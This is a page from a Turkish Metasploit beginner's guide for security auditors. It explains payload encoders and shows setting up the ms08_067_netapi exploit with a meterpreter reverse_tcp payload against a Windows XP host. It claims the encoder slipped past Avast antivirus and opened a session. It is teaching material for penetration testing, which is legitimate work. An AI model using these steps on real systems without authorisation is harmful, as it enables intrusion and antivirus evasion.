 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013


4.6.2 Payload'ların Dönüştürülmesi ve Kodlanması
Payload'ların belirli koşullarda farklı türde içeriğe döndürülmesi gerekebilmektedir; işletim
sistemi mimarisine, çalıştırılacak platformdaki güvenlik önlemlerine, exploit'in tipine ve
kullanılacak kabuk koduna bağlı olarak kodlayıcı (Encoder) kullanımı sözkonusudur.
Örneğin kabuk kodunun içinde kullanılmaması gereken ve exploit'in çalıştırma
esnasında hata üretmesine neden olan karakterler (örn. x00) kodlayıcılar kullanılarak
giderilebilir. Payload üretirken veya exploit çalıştırırken gerekli olan kodlayıcı seçilebilir,
ilgili kodlayıcı ile bahsi geçen sorunlardan büyük ölçüde kurtulmak mümkün olur.


Aşağıdaki örnekte güncel Avast Anti-Virus yazılımı bir Windows XP SP2 yüklü bir
sisteme ms08_067_netapi exploit'i kullanılarak sızılmaya çalışılacaktır. Kullanılacak
kodlayıcının seçimi çalıştırma aşamasında belirlenebilmektedir. Varolan kodlayıcıların
görülebilmesi için show encoders komutu verilmeli; tercih edilecek kodlayıcı ise
ENCODER değişkeni veya exploit -e ile tanımlanmalıdır. Örnek kodlayıcı için
“Jump/Call XOR Additive Feedback Encoder” seçilmiştir ve Avast Anti-Virus yazılımı
bir hata üretmemiş, oturum başarılı bir şekilde elde edilmiştir. Her kodlayıcının her tür
exploit ile çalışacağı varsayılmamalı, işlemci mimarisi ve işletim sistemi gereklilikleri
dikkate alınmalıdır.


    msf exploit(ms08_067_netapi) > show options
    Module options (exploit/windows/smb/ms08_067_netapi):

       Name       Current Setting    Required   Description
       ----       ---------------    --------   -----------
       RHOST      172.16.100.4       yes        The target address
       RPORT      445                yes        Set the SMB service port
       SMBPIPE    BROWSER            yes        The pipe name to use (BROWSER, SRVSVC)


    Payload options (windows/meterpreter/reverse_tcp):

       Name        Current Setting   Required    Description
       ----        ---------------   --------    -----------
       EXITFUNC    thread            yes         Exit technique: seh, thread, process, none
       LHOST       172.16.100.1      yes         The listen address
       LPORT       4444              yes         The listen port


    Exploit target:

       Id   Name
       --   ----
       0    Automatic Targeting


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 207
 